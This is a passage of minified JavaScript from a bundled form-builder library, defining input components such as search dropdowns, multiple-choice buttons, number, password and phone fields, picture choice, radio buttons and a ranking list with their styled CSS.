0:n.isLocked)||(t.value.value=!1,B(),O(!0))}})]}),t.id||n)})),(0,s.jsx)(y,u.__assign({ref:function(n){e.onAutoFocus&&0===t.length&&e.onAutoFocus(n),P.current=n},id:e.id,type:"search",autoComplete:"off",spellCheck:"false",inputMode:"text",value:r&&a||"",placeholder:!t.length&&e.placeholder||"",onChange:function(e){return l(e.target.value||"")},onFocus:(0,p.handleFocus)(o,l,e.onFocus),onBlur:(0,p.handleBlur)(o,l,e.onBlur),onKeyDown:function(n){var r,o;if("Enter"===n.key&&h){n.preventDefault();var i=0,l=(0,f.findFirst)(T,(function(e){return i++,e.id===h}));!l||l.disabled||!l.value||l.value.isFrozen||l.value.isLocked||e.maxSelected&&!(t.length<e.maxSelected)||(l.value.value=!0,B(),v((null===(r=(0,f.arrayItem)(T,i))||void 0===r?void 0:r.id)||""),O(!0))}else if("Escape"===n.key)n.currentTarget.blur();else if("Tab"===n.key)n.currentTarget.blur(),n.shiftKey?e.onCancel&&(n.preventDefault(),e.onCancel()):e.onSubmit&&(n.preventDefault(),e.onSubmit());else if("ArrowDown"===n.key||"ArrowUp"===n.key||"ArrowLeft"===n.key||"ArrowRight"===n.key){if($.current=!0,h){var u=!1,s="";if(("ArrowDown"===n.key||"ArrowRight"===n.key?f.eachReverse:f.each)(T,(function(e){e.id===h?u=!0:u||(s=e.id)})),u&&s)return void v(s)}v((null===(o=(0,f.arrayItem)(T,"ArrowUp"===n.key||"ArrowLeft"===n.key?T.length-1:0))||void 0===o?void 0:o.id)||"")}else if("Backspace"===n.key&&!a&&t.length>0){var c=t[t.length-1];c.value&&(c.value.value=!1,B(),O(!0))}},$visible:!!(r||!t.length&&e.placeholder)},N))]}),r&&T.length>0&&(0,s.jsx)(e.overlay,{onEffect:function(){var e,t=function(){var e,t;if(F.current&&E.current){var n=F.current.getBoundingClientRect(),r=E.current.getBoundingClientRect(),o=(null===(e=E.current.firstElementChild)||void 0===e?void 0:e.getBoundingClientRect())||r,i=(F.current.ownerDocument.documentElement.clientHeight||window.innerHeight)-n.bottom,a=((null===(t=E.current.firstElementChild)||void 0===t?void 0:t.scrollHeight)||0)>i&&n.top>i,l={left:r.left+(n.left-r.left),top:r.top+(a?n.top-r.height-r.top+N.$borderSize-1:n.bottom-r.top-N.$borderSize+1),width:n.width,height:f.Num.max((a?n.top:i)-f.Num.max(r.height-o.height,0),120)};(0,f.compare)(m,l,!0)||_(l)}};if(m||t(),f.DateTime.elapsed(j.current.time)<300&&(null===(e=E.current)||void 0===e?void 0:e.firstElementChild)&&E.current.firstElementChild.scrollTo(0,j.current.position),R.current&&(R.current.scrollIntoView({behavior:"auto",block:"nearest"}),$.current=!1),F.current){var n="ResizeObserver"in window&&new ResizeObserver((function(){return t()})),r=F.current.getBoundingClientRect(),o=r.top,i=r.width,a=function(){if(F.current){var e=F.current.getBoundingClientRect();e.top!==o||e.width!==i?t():l=requestAnimationFrame(a)}},l=requestAnimationFrame(a);return n&&n.observe(F.current),function(){n&&n.disconnect(),cancelAnimationFrame(l)}}},children:(0,s.jsx)(x,u.__assign({ref:E,id:"".concat(e.id,"-options"),style:{transform:"translate(".concat((null==m?void 0:m.left)||0,"px,").concat((null==m?void 0:m.top)||0,"px)"),maxWidth:"full"!==e.styles.overlayWidth?null==m?void 0:m.width:void 0,width:"full"===e.styles.overlayWidth?null==m?void 0:m.width:void 0,opacity:m?1:0}},N,{children:(0,s.jsx)("div",{style:{maxHeight:null==m?void 0:m.height},children:T.map((function(n,r){var o,i;return(0,s.jsxs)(k,u.__assign({ref:$.current&&h===n.id&&R||void 0,"data-id":n.id,role:"option","aria-selected":h===n.id,onMouseMove:function(){return v(n.id)},onMouseDown:function(e){e.preventDefault(),e.stopPropagation()},onClick:function(){var o;!n.value||n.disabled||n.value.isFrozen||n.value.isLocked||e.maxSelected&&!(t.length<e.maxSelected)||(n.value.value=!0,B(),v((null===(o=(0,f.arrayItem)(T,r+1))||void 0===o?void 0:o.id)||""),O(!0))},$disabled:n.disabled||(null===(o=n.value)||void 0===o?void 0:o.isFrozen)||(null===(i=n.value)||void 0===i?void 0:i.isLocked)||e.maxSelected&&t.length>=e.maxSelected||!1,$selected:h===n.id},N,{children:[(0,s.jsx)("div",{children:n.label||n.name}),n.description&&(0,s.jsx)("div",{children:n.description})]}),n.id||r)}))},"".concat(e.id,"-list"))}),"".concat(e.id,"-options"))})]}))}},7062:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MultipleChoiceFabric=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(6540),u=n(9849),s=n(8956),c=n(6494),d=n(4539),f=n(5442),p=a.styled.div(r||(r=o.__makeTemplateObject(["\n    display: table;\n    width: ",";\n\n    > * {\n        display: ",";\n        width: ",";\n        margin-top: 8px;\n        margin-right: ",";\n\n        &:nth-child(even) {\n            margin-right: ",";\n        }\n\n        &:last-child {\n            margin-right: ",";\n        }\n\n        > span {\n            display: ",";\n            justify-content: ",";\n            text-align: ",";\n            overflow: hidden;\n        }\n    }\n"],["\n    display: table;\n    width: ",";\n\n    > * {\n        display: ",";\n        width: ",";\n        margin-top: 8px;\n        margin-right: ",";\n\n        &:nth-child(even) {\n            margin-right: ",";\n        }\n\n        &:last-child {\n            margin-right: ",";\n        }\n\n        > span {\n            display: ",";\n            justify-content: ",";\n            text-align: ",";\n            overflow: hidden;\n        }\n    }\n"])),(function(e){return"equal"===e.$alignment?"auto":"100%"}),(function(e){return"vertical"===e.$alignment||"equal"===e.$alignment||"full"===e.$alignment?"block":"inline-block"}),(function(e){return("equal"===e.$alignment||"full"===e.$alignment?"100%":"columns"===e.$alignment&&"calc(50% - 4px)")||void 0}),(function(e){return("columns"===e.$alignment||"horizontal"===e.$alignment)&&"".concat(e.$margin||8,"px")||void 0}),(function(e){return"columns"===e.$alignment?"0px":void 0}),(function(e){return"horizontal"===e.$alignment?"0px":void 0}),(function(e){return"full"===e.$alignment?"flex":void 0}),(function(e){return"full"===e.$alignment?"center":void 0}),(function(e){return"full"===e.$alignment?"center":void 0})),h=function(e,t,n){var r=(0,u.findFirst)(t,(function(e){return e.id===n}));return e.reference!==(null==r?void 0:r.id)&&e.set(r&&(r.value||r.name),null==r?void 0:r.id,null==r?void 0:r.name),r&&r.id||""};t.MultipleChoiceFabric=function(e){var t=e.value,n=(0,l.useRef)(0),r=(0,l.useRef)({}),o=(0,l.useState)("object"!=typeof t&&t||""),a=o[0],v=o[1],b="object"==typeof t?[0!==n.current?a:h(t,e.buttons,t.reference),function(r){(0,u.cancelUITimeout)(n.current),v(r),n.current=(0,u.scheduleUITimeout)((function(){n.current=0,h(t,e.buttons,r),e.autoSubmit&&r&&(0,s.handleAutoSubmit)(w)}),f.DEBOUNCE_NORMAL)}]:[a,v],m=b[0],g=b[1],y=(0,l.useState)({})[1],w=(0,l.useRef)({id:0,cb:e.onSubmit}),x=function(o){if(!o.url){var i=o.slot?(0,u.castToBoolean)(r.current[o.id],o.slot.value):m===o.id;if(o.slot)(0,u.cancelUITimeout)(n.current),r.current[o.id]=!i,y({}),n.current=(0,u.scheduleUITimeout)((function(){n.current=0,(0,u.each)(r.current,(function(t,n){var o=(0,u.findFirst)(e.buttons,(function(e){return e.id===n}));delete r.current[n],o&&o.slot&&(o.slot.value=t)}),{keys:!0})}),f.DEBOUNCE_NORMAL);else{var a=i&&!e.required?"":o.id;w.current.id&&(clearTimeout(w.current.id),w.current.id=0),g(a),e.onChange&&e.onChange(a),"object"!=typeof t&&e.autoSubmit&&a&&(0,s.handleAutoSubmit)(w)}o.onChange&&o.onChange(!(o.slot||!e.required)||!i)}};return(0,l.useEffect)((function(){return function(){(0,u.cancelUITimeout)(n.current)}}),[]),w.current.cb=e.onSubmit,(0,i.jsx)(p,{$alignment:e.alignment||"vertical",$margin:e.styles.margin,children:e.buttons.map((function(n,o){var a=n.slot?(0,u.castToBoolean)(r.current[n.id],n.slot.value):m===n.id;return n.slot&&n.slot.confirm(),("preview"===e.view||n.name||n.description)&&(0,i.jsx)(c.ButtonFabric,{styles:{baseColor:n.color||e.styles.color,mode:a?"fill":"outline",hover:"outline",outlineSize:e.styles.outlineSize,roundness:e.styles.roundness,scale:e.styles.scale},hyperlink:n.url&&{url:n.url,target:n.target||"blank"}||void 0,label:n.label||n.name||"...",description:n.description,icon:n.url&&"self"!==n.target&&d.hyperlinkIcon||void 0,iconPosition:"right",tabIndex:n.tabIndex||e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,disabled:n.disabled||e.disabled||e.readOnly||"object"==typeof t&&(t.isFrozen||t.isLocked)||n.slot&&(n.slot.isFrozen||n.slot.isLocked)||!1,onAutoFocus:(n.slot||!m?0===o:a)&&e.onAutoFocus||void 0,onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:function(t){if(t.shiftKey&&"Enter"===t.key&&e.onSubmit)t.preventDefault(),e.onSubmit();else if("Escape"===t.key)t.currentTarget.blur();else if("Tab"===t.key)t.shiftKey?e.onCancel&&0===o&&(t.preventDefault(),e.onCancel()):e.onSubmit&&o+1===e.buttons.length&&(t.preventDefault(),e.onSubmit());else{var n=1===t.key.length&&t.key.charCodeAt(0)||0,r=(n<=57?n-48:0)||(n<=90?n-64:0)||(n<=122?n-96:0);if(r>0&&r<=26){var i=(0,u.arrayItem)(e.buttons,r-1);i&&x(i)}}},onClick:function(){return x(n)}},n.id||o)}))})}},3555:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NumberFabric=void 0;var r=n(4848),o=n(6540),i=n(9849),a=n(3162),l=n(8956),u=n(5442);t.NumberFabric=function(e){var t,n=e.value,s=(0,o.useRef)({duration:0,handle:0}),c=(0,o.useState)("text"),d=c[0],f=c[1],p=(0,o.useState)(!1),h=p[0],v=p[1],b=(0,o.useState)("object"==typeof n?(0,i.castToString)(n.pristine):"number"==typeof n?n.toString():""),m=b[0],g=b[1],y="object"==typeof n?[h?m:n.hasValue?n.slot.formatString(n.slot.digits?i.Str.padLeft(n.value,"0",n.slot.digits,!1,!0):((null===(t=e.l10n)||void 0===t?void 0:t.locale)||i.L10n.Locales).number(n.value,n.slot.precision,!!n.slot.separator),1!==n.value):"",function(e){(0,i.cancelUITimeout)(s.current.handle),g(e);var t=i.Num.range(2*s.current.duration,u.DEBOUNCE_MIN,u.DEBOUNCE_MAX);s.current.handle=(0,i.scheduleUITimeout)((function(){var t=i.DateTime.precise;s.current.handle=0,s.current.update=function(){s.current.duration=i.DateTime.elapsed(t,!0),s.current.update=void 0},n.pristine=""!==e?n.slot.toValue(e):void 0,n.pristine=e||void 0}),t)}]:[m,g],w=y[0],x=y[1],k=(0,o.useState)(!!w),_=k[0],C=k[1],S=(0,o.useRef)(0),O=h&&"object"==typeof n?(0,i.castToFloat)(m):0,j=e.error||h&&"object"==typeof n&&((0,i.isNumberFinite)(n.slot.minimum)&&O<n.slot.minimum||(0,i.isNumberFinite)(n.slot.maximum)&&O>n.slot.maximum)||!1;return(0,o.useEffect)((function(){return function(){(0,i.cancelUITimeout)(s.current.handle)}}),[]),s.current.update&&s.current.update(),(0,r.jsx)(a.InputElement,{id:e.id,ref:e.onAutoFocus,type:d,tabIndex:e.tabIndex,placeholder:e.placeholder,required:e.required||!1,disabled:e.disabled||!1,readOnly:e.readOnly||"object"==typeof n&&(n.isFrozen||n.isLocked)||!1,maxLength:e.maxLength,value:w,autoComplete:"off",step:"number"===d?"object"==typeof n&&n.slot.precision&&"0.".concat(i.Str.fill("0",n.slot.precision-1),"1")||"1":void 0,inputMode:e.precision||"object"==typeof n&&n.slot.precision?"decimal":"numeric","aria-describedby":e.ariaDescribedBy,onChange:function(t){x(t.target.value),C(!0),e.onChange&&(0,l.setReturnValue)(x,e.onChange(t.target.value))},onFocus:function(t){if(S.current&&(cancelAnimationFrame(S.current),S.current=0),"text"===d){var n=t.target;requestAnimationFrame((function(){n.focus()})),f("number")}(0,l.handleFocus)(v,x,e.onFocus)(t)},onBlur:function(t){S.current=requestAnimationFrame((function(){S.current=0,"number"===d&&f("text"),"object"==typeof n&&n.hasValue&&g((0,i.castToString)(n.pristine)),(0,l.handleBlur)(v,x,e.onBlur)(t)}))},onKeyDown:function(t){"Enter"===t.key&&e.onSubmit?(t.preventDefault(),e.onSubmit()):"Escape"===t.key?t.currentTarget.blur():"Tab"===t.key&&(t.shiftKey?e.onCancel&&(t.preventDefault(),e.onCancel()):e.onSubmit&&(t.preventDefault(),e.onSubmit()))},$backgroundColor:e.styles.backgroundColor||"transparent",$borderColor:e.styles.borderColor||"transparent",$borderSize:e.styles.borderSize||1,$roundness:e.styles.roundness,$textColor:e.styles.textColor,$errorColor:e.styles.errorColor,$errorVisible:_,$error:j,$scale:e.styles.scale||1})}},9227:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PasswordFabric=void 0;var r=n(1635),o=n(3162);t.PasswordFabric=function(e){return(0,o.InputFabric)(r.__assign({type:"password",autoComplete:"new-password"},e))}},3792:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PhoneNumberFabric=void 0;var r=n(1635),o=n(3162);t.PhoneNumberFabric=function(e){return(0,o.InputFabric)(r.__assign(r.__assign({type:"tel",inputMode:"tel",autoComplete:"tel"},e),{placeholder:e.placeholder||"+1 (201) 555-5555"}))}},2316:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PictureChoiceFabric=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(6540),u=n(9849),s=n(8956),c=n(6494),d=n(7624),f=n(4220),p=n(5442),h=a.styled.div(r||(r=o.__makeTemplateObject(["\n    display: flex;\n    width: 100%;\n    flex-direction: row;\n    flex-wrap: wrap;\n    align-items: stretch;\n\n    > * {\n        margin-top: 8px;\n        margin-right: 8px;\n        display: flex;\n        flex-direction: column;\n        align-items: center;\n    }\n"],["\n    display: flex;\n    width: 100%;\n    flex-direction: row;\n    flex-wrap: wrap;\n    align-items: stretch;\n\n    > * {\n        margin-top: 8px;\n        margin-right: 8px;\n        display: flex;\n        flex-direction: column;\n        align-items: center;\n    }\n"]))),v=function(e,t,n){var r=(0,u.findFirst)(t,(function(e){return e.id===n}));return e.reference!==(null==r?void 0:r.id)&&e.set(r&&(r.value||r.name),null==r?void 0:r.id,null==r?void 0:r.name),r&&r.id||""};t.PictureChoiceFabric=function(e){var t=e.value,n=(0,l.useRef)(0),r=(0,l.useRef)({}),o=(0,l.useState)("object"!=typeof t&&t||""),a=o[0],b=o[1],m="object"==typeof t?[0!==n.current?a:v(t,e.options,t.reference),function(r){(0,u.cancelUITimeout)(n.current),b(r),n.current=(0,u.scheduleUITimeout)((function(){n.current=0,v(t,e.options,r),e.autoSubmit&&r&&(0,s.handleAutoSubmit)(x)}),p.DEBOUNCE_NORMAL)}]:[a,b],g=m[0],y=m[1],w=(0,l.useState)({})[1],x=(0,l.useRef)({id:0,cb:e.onSubmit}),k=function(o){if(!o.url){var i=o.slot?(0,u.castToBoolean)(r.current[o.id],o.slot.value):g===o.id;if(o.slot)(0,u.cancelUITimeout)(n.current),r.current[o.id]=!i,w({}),n.current=(0,u.scheduleUITimeout)((function(){n.current=0,(0,u.each)(r.current,(function(t,n){var o=(0,u.findFirst)(e.options,(function(e){return e.id===n}));delete r.current[n],o&&o.slot&&(o.slot.value=t)}),{keys:!0})}),p.DEBOUNCE_NORMAL);else{var a=i&&!e.required?"":o.id;x.current.id&&(clearTimeout(x.current.id),x.current.id=0),y(a),e.onChange&&e.onChange(a),"object"!=typeof t&&e.autoSubmit&&a&&(0,s.handleAutoSubmit)(x)}o.onChange&&o.onChange(!(o.slot||!e.required)||!i)}};return(0,l.useEffect)((function(){return function(){(0,u.cancelUITimeout)(n.current)}}),[]),x.current.cb=e.onSubmit,(0,i.jsx)(h,{children:e.options.map((function(n,o){var a=n.slot?(0,u.castToBoolean)(r.current[n.id],n.slot.value):g===n.id;return n.slot&&n.slot.confirm(),("preview"===e.view||n.image||n.emoji||n.nameVisible&&n.name||n.description)&&(0,i.jsx)(c.ButtonFabric,{styles:{baseColor:n.color||e.styles.color,mode:a?"fill":"outline",hover:"outline",outlineSize:e.styles.outlineSize,roundness:e.styles.roundness,scale:e.styles.scale},hyperlink:n.url&&{url:n.url,target:n.target||"blank"}||void 0,image:n.image||!n.emoji&&"data:image/svg+xml;base64,".concat((0,f.placeholderImage)((0,d.color)(e.styles.color,(function(e){return e.makeBlackOrWhite(a).manipulate((function(e){return e.alpha(.2)}))}))))||void 0,emoji:n.emoji,label:n.nameVisible&&(n.label||n.name)||void 0,description:n.description,size:e.size,tabIndex:n.tabIndex||e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,disabled:n.disabled||e.disabled||e.readOnly||"object"==typeof t&&(t.isFrozen||t.isLocked)||n.slot&&(n.slot.isFrozen||n.slot.isLocked)||!1,onAutoFocus:(n.slot||!g?0===o:a)&&e.onAutoFocus||void 0,onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:function(t){if(t.shiftKey&&"Enter"===t.key&&e.onSubmit)t.preventDefault(),e.onSubmit();else if("Escape"===t.key)t.currentTarget.blur();else if("Tab"===t.key)t.shiftKey?e.onCancel&&0===o&&(t.preventDefault(),e.onCancel()):e.onSubmit&&o+1===e.options.length&&(t.preventDefault(),e.onSubmit());else{var n=1===t.key.length&&t.key.charCodeAt(0)||0,r=(n<=57?n-48:0)||(n<=90?n-64:0)||(n<=122?n-96:0);if(r>0&&r<=26){var i=(0,u.arrayItem)(e.options,r-1);i&&k(i)}}},onClick:function(){return k(n)}},n.id||o)}))})}},8630:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RadiobuttonsFabric=t.RadiobuttonLabelElement=t.RadiobuttonElement=void 0;var r=n(1635),o=n(4848),i=n(780),a=n(6540),l=n(9849),u=n(7624),s=n(5442);t.RadiobuttonElement=i.styled.div(c||(c=r.__makeTemplateObject(["\n    display: block;\n    width: 100%;\n    margin: 0;\n    padding: 0;\n"],["\n    display: block;\n    width: 100%;\n    margin: 0;\n    padding: 0;\n"]))),t.RadiobuttonLabelElement=i.styled.label(d||(d=r.__makeTemplateObject(["\n    box-sizing: border-box;\n    appearance: none;\n    outline: none;\n    font-size: 1em;\n    line-height: 1.6em;\n    padding-left: calc(","em + ","px);\n    margin: 0;\n    position: relative;\n    display: inline-flex;\n    min-height: ","em;\n    user-select: none;\n    opacity: ",";\n    transition: opacity 0.15s ease-in-out;\n\n    > input {\n        position: absolute;\n        opacity: 0;\n        cursor: pointer;\n        height: 0;\n        width: 0;\n    }\n\n    > span {\n        box-sizing: content-box;\n        color: ",";\n    }\n\n    > span:last-child {\n        position: absolute;\n        width: ","em;\n        min-width: ","em;\n        height: ","em;\n        min-height: ","em;\n        top: ",";\n        left: 0;\n        background-color: ",";\n        border: ",";\n        border-radius: 50%;\n        transition:\n            background-color 0.15s ease-in-out,\n            border-color 0.15s ease-in-out,\n            box-shadow 0.15s ease-in-out,\n            opacity 0.15s ease-in-out;\n\n        &:after {\n            width: ","em;\n            height: ","em;\n            left: ","em;\n            top: ","em;\n            border-radius: 50%;\n            background-color: ",';\n            transform: scale(0.1);\n            transition:\n                transform 0.15s linear,\n                opacity 0s linear 0.15s;\n            content: "";\n            position: absolute;\n            opacity: 0;\n        }\n    }\n\n    &:hover {\n        > input:not(:disabled) + span + span {\n            box-shadow: ',";\n        }\n    }\n\n    > input {\n        &:not(:disabled) {\n            &:active + span {\n                color: ",";\n            }\n\n            &:active + span + span {\n                background-color: ",";\n                border: ","px solid\n                    ",";\n                box-shadow: ",";\n\n                &:after {\n                    background-color: ",";\n                }\n            }\n\n            &:focus + span {\n                color: ",";\n            }\n\n            &:focus + span + span {\n                background-color: ",";\n                border: ","px solid\n                    ",";\n                box-shadow: ",";\n\n                &:after {\n                    background-color: ",";\n                }\n            }\n        }\n\n        &:checked + span + span {\n            &:after {\n                transform: none;\n                opacity: 1;\n                transition:\n                    transform 0.15s linear,\n                    opacity 0s linear;\n            }\n        }\n    }\n"],["\n    box-sizing: border-box;\n    appearance: none;\n    outline: none;\n    font-size: 1em;\n    line-height: 1.6em;\n    padding-left: calc(","em + ","px);\n    margin: 0;\n    position: relative;\n    display: inline-flex;\n    min-height: ","em;\n    user-select: none;\n    opacity: ",";\n    transition: opacity 0.15s ease-in-out;\n\n    > input {\n        position: absolute;\n        opacity: 0;\n        cursor: pointer;\n        height: 0;\n        width: 0;\n    }\n\n    > span {\n        box-sizing: content-box;\n        color: ",";\n    }\n\n    > span:last-child {\n        position: absolute;\n        width: ","em;\n        min-width: ","em;\n        height: ","em;\n        min-height: ","em;\n        top: ",";\n        left: 0;\n        background-color: ",";\n        border: ",";\n        border-radius: 50%;\n        transition:\n            background-color 0.15s ease-in-out,\n            border-color 0.15s ease-in-out,\n            box-shadow 0.15s ease-in-out,\n            opacity 0.15s ease-in-out;\n\n        &:after {\n            width: ","em;\n            height: ","em;\n            left: ","em;\n            top: ","em;\n            border-radius: 50%;\n            background-color: ",';\n            transform: scale(0.1);\n            transition:\n                transform 0.15s linear,\n                opacity 0s linear 0.15s;\n            content: "";\n            position: absolute;\n            opacity: 0;\n        }\n    }\n\n    &:hover {\n        > input:not(:disabled) + span + span {\n            box-shadow: ',";\n        }\n    }\n\n    > input {\n        &:not(:disabled) {\n            &:active + span {\n                color: ",";\n            }\n\n            &:active + span + span {\n                background-color: ",";\n                border: ","px solid\n                    ",";\n                box-shadow: ",";\n\n                &:after {\n                    background-color: ",";\n                }\n            }\n\n            &:focus + span {\n                color: ",";\n            }\n\n            &:focus + span + span {\n                background-color: ",";\n                border: ","px solid\n                    ",";\n                box-shadow: ",";\n\n                &:after {\n                    background-color: ",";\n                }\n            }\n        }\n\n        &:checked + span + span {\n            &:after {\n                transform: none;\n                opacity: 1;\n                transition:\n                    transform 0.15s linear,\n                    opacity 0s linear;\n            }\n        }\n    }\n"])),(function(e){return 8/7*e.$scale+.375}),(function(e){return 2*e.$borderSize}),(function(e){return(8/7+.19)*e.$scale}),(function(e){return e.$disabled?".4":void 0}),(function(e){return(0,u.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.makeUnclear("#000")}))}),(function(e){return 8/7*e.$scale}),(function(e){return 8/7*e.$scale}),(function(e){return 8/7*e.$scale}),(function(e){return 8/7*e.$scale}),(function(e){return e.$label?"0.095em":"0em"}),(function(e){return(0,u.color)(e.$backgroundColor)}),(function(e){return"".concat(e.$borderSize,"px solid ").concat((0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor))}),(function(e){return 12/14*e.$scale}),(function(e){return 12/14*e.$scale}),(function(e){return 2/14*e.$scale}),(function(e){return 2/14*e.$scale}),(function(e){return(0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor)}))}),(function(e){return("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))})))||void 0}),(function(e){return(0,u.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.makeUnclear("#000")}))}),(function(e){return(0,u.color)(e.$backgroundColor)}),(function(e){return e.$borderSize}),(function(e){return(0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor)}),(function(e){return("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.1rem ".concat((0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))})))||void 0}),(function(e){return(0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor)}))}),(function(e){return(0,u.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.makeUnclear("#000")}))}),(function(e){return(0,u.color)(e.$backgroundColor)}),(function(e){return e.$borderSize}),(function(e){return(0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor)}),(function(e){return("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))})))||void 0}),(function(e){return(0,u.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor)}))}));var c,d,f=function(e,t,n){var r=(0,l.findFirst)(t.buttons,(function(e){return e.id===n}));return e.reference!==(null==r?void 0:r.id)&&e.set(r&&(r.value||r.name),null==r?void 0:r.id,null==r?void 0:r.name),r&&r.id||""},p=0;t.RadiobuttonsFabric=function(e){var n=e.value,i=(0,a.useRef)(0),c=(0,a.useState)("object"!=typeof n&&n||""),d=c[0],h=c[1],v="object"==typeof n?[0!==i.current?d:f(n,e,n.reference),function(t){(0,l.cancelUITimeout)(i.current),h(t),i.current=(0,l.scheduleUITimeout)((function(){i.current=0,f(n,e,t)}),s.DEBOUNCE_NORMAL)}]:[d,h],b=v[0],m=v[1],g=(0,a.useState)((function(){return l.SHA2.SHA2_256("Radiobuttons"+p++)}))[0],y=function(t){m(t),e.onChange&&e.onChange(t)},w=e.disabled||e.readOnly||"object"==typeof n&&(n.isFrozen||n.isLocked)||!1,x={$disabled:w,$color:e.styles.backgroundColor,$backgroundColor:e.styles.backgroundColor||"transparent",$borderColor:"transparent"===e.styles.borderColor&&"transparent"===e.styles.backgroundColor&&(0,u.color)(e.styles.textColor,(function(e){return e.makeUnclear("#000")}))||(0,u.color)(e.styles.borderColor)!==(0,u.color)(e.styles.backgroundColor)&&e.styles.borderColor||"transparent",$borderSize:e.styles.borderSize||1,$textColor:e.styles.textColor,$scale:e.styles.scale||1,$label:!0};return(0,a.useEffect)((function(){return function(){(0,l.cancelUITimeout)(i.current)}}),[]),(0,o.jsx)(o.Fragment,{children:e.buttons.map((function(n,i){return n.id&&("preview"===e.view||n.label||n.name||n.description)&&(0,o.jsx)(t.RadiobuttonElement,{children:(0,o.jsxs)(t.RadiobuttonLabelElement,r.__assign({},x,{children:[(0,o.jsx)("input",{ref:(b?b===n.id:0===i)&&e.onAutoFocus||void 0,type:"radio",name:g,checked:b===n.id,tabIndex:n.tabIndex||e.tabIndex,"aria-describedby":e.ariaDescribedBy,disabled:w,onChange:function(){return y(n.id)},onClick:function(){e.allowUnselect&&b===n.id&&y("")},onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:function(t){if((e.allowUnselect||b!==n.id)&&("Enter"===t.key||" "===t.key)&&!t.shiftKey)return t.preventDefault(),void y(b===n.id?"":n.id);"Enter"===t.key&&t.shiftKey&&e.onSubmit?e.onSubmit():"Escape"===t.key?t.currentTarget.blur():"Tab"===t.key&&(t.shiftKey?e.onCancel&&(t.preventDefault(),e.onCancel()):e.onSubmit&&(t.preventDefault(),e.onSubmit()))}}),(0,o.jsxs)("span",{children:[n.label||n.name||"...",n.description&&(0,o.jsxs)("small",{children:[(0,o.jsx)("br",{}),n.description]})]}),(0,o.jsx)("span",{})]}))},n.id||i)}))})}},3156:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RankingFabric=void 0;var r,o,i=n(1635),a=n(4848),l=n(780),u=n(6540),s=n(9849),c=n(7624),d=n(7582),f=l.styled.div(r||(r=i.__makeTemplateObject(["\n    display: table;\n    width: auto;\n\n    > * {\n        display: block;\n        width: 100%;\n        margin-top: 8px !important;\n\n        > span {\n            overflow: hidden;\n        }\n    }\n"],["\n    display: table;\n    width: auto;\n\n    > * {\n        display: block;\n        width: 100%;\n        margin-top: 8px !important;\n\n        > span {\n            overflow: hidden;\n        }\n    }\n"]))),p=l.styled.button(o||(o=i.__makeTemplateObject(["\n    appearance: none;\n    position: relative;\n    display: flex;\n    flex-direction: row;\n    flex-wrap: nowrap;\n    align-items: flex-start;\n    justify-content: space-between;\n    font-size: 1em;\n    line-height: 1.5em;\n    outline: none;\n    user-select: none;\n    box-sizing: border-box;\n    background-color: ",";\n    border: ",";\n    color: ",";\n    text-align: left;\n    border-radius: ",";\n    padding: ",";\n    margin: 0;\n    opacity: ",";\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out,\n        transform 0.15s ease-out;\n\n    > select {\n        display: block;\n        flex-shrink: 0;\n        font-size: 0.8em;\n        background-color: ",";\n        color: ",";\n        border: ",";\n        border-radius: ",";\n        margin-right: 0.75em;\n    }\n\n    > span {\n        display: table-cell;\n        flex-grow: 1;\n\n        > small {\n            display: block;\n            font-size: 0.8em;\n            opacity: 0.8;\n        }\n    }\n\n    > div {\n        position: absolute;\n        top: 0;\n        right: 0;\n        width: 3em;\n        bottom: 0;\n        display: flex;\n        align-items: center;\n        justify-content: flex-end;\n        touch-action: none;\n        padding-right: 0.75em;\n\n        > svg {\n            width: 1.3em;\n            height: 1.3em;\n            pointer-events: none;\n\n            path {\n                fill: 